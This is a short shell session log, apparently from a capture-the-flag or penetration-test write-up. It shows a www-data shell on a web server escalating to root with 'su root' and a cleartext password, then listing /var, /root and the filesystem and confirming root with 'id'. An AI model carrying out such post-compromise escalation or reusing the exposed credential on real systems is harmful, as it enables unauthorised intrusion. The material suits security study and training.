 ?>www-data@web:/var$ su root
su root
Password: root@ISIntS
root@web:/var# ls
ls
backups  crash       lib    lock  mail                opt  spool  uploads
cache    index.html  local  log   mysqli_connect.php  run  tmp    www
root@web:/var# cd /root
cd /root
root@web:~# ls
ls
root@web:~# ls -al
ls -al
total 32
drwx------  4 root root 4096 2011-05-09 19:25 .
drwxr-xr-x 21 root root 4096 2011-05-07 13:37 ..
drwx------  2 root root 4096 2011-05-07 15:12 .aptitude
-rw-r--r--  1 root root  107 2011-05-09 19:29 .bash_history
-rw-r--r--  1 root root 3106 2010-10-21 08:47 .bashrc
drwx------  2 root root 4096 2011-05-07 17:18 .cache
-rw-r--r--  1 root root    0 2011-05-09 19:24 .mysql_history
-rw-r--r--  1 root root  140 2010-10-21 08:47 .profile
-rw-------  1 root root  837 2011-05-09 19:16 .viminfo
root@web:~# cd ..
cd ..
root@web:/# ls
ls
bin   dev  home        lib    lost+found  mnt  proc  sbin     srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  selinux  sys  usr  vmlinuz
root@web:/# id
id
uid=0(root) gid=0(root) groups=0(root)